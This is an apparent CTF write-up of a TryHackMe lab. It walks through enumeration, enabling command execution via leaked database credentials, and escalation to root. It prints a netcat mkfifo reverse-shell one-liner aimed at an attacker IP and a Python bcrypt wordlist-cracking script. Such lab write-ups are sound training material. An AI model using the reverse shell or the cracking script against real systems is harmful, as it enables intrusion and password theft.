LunizzCTF TryHackMe Writeup

Scanning
We scan with nmap all ports with versions and scripts, we locate two strings in base64.

Decode strings in base64

Enumeration
Web service on port 80 that shows the default Apache page.

We scan with nmap and the script “http-enum”, we will enumerate a directory called “/hidden/”.

We access the directory and find an application that allows us to host image files. (rabbit hole)

We launch the dirsearch tool and list a new directory.

We access, we see that we have a form where it seems that it is possible to execute commands… But no, it does not work.

We run dirsearch again, this time we will try to enumerate files by extensions. We see that we list a file named “instructions.txt”.

We access the file and find some credentials.

We use the credentials to connect to the DB, remember that the application option to execute commands was set to “0”, we set it to “1” and save.

We reload the page, check that Mode is now set to “1” and the “ls” command runs perfectly and prints the files.

Exploitation
We set up a listening netcat on our kali and run our payload for a reverse shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.30.149 443 >/tmp/f
Revers shell

Doing reconnaissance, we find a file called “bcrypt_encryption.py”, in the Python code we see that it prints a hash with salted, also a commented hash in the script.

Examining the python script, I split the hash into two pieces (hashed password + salt), cross-referenced it with the wordlist rockyou and checked if the hash matched to find out the clear password.
Python script code
import bcrypt
import base64
salt = b'$2XXXXXXXXXXXXXXXXXXXX'
hashPass = b'$2XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX'
with open("rockyou.txt","r") as f:
for word in f.readlines():
passw = word.strip().encode('ascii', 'ignore')
b64str = base64.b64encode(passw)
hashAndSalt = bcrypt.hashpw(b64str, salt)
#print(hashAndSalt)
#print(passw)
if hashPass == hashAndSalt:
print("[+] Password Found!!!: %s" % passw)
break
Execute decrypt python script

We authenticate as the user “adam” and see several interesting files that mention the user “mason”.

We found a hidden directory with this message, apparently it is a hint to list the password for the user “mason”.

We access the URL, there we see an image that will give us the clue without much difficulty. (I will not show the image so as not to make spoilers)
We use the password on the user “mason” and read the flag of “user.txt”.

Privilege Escalation
We use the script linpeas.sh and list that there is a web service up internally on port 8080.

We use curl on the website, we see an application with three options, I used the “passwd” option and the password of the user “mason” which modified the password of the user “root”. After that, I just had to log in as root and read the flag.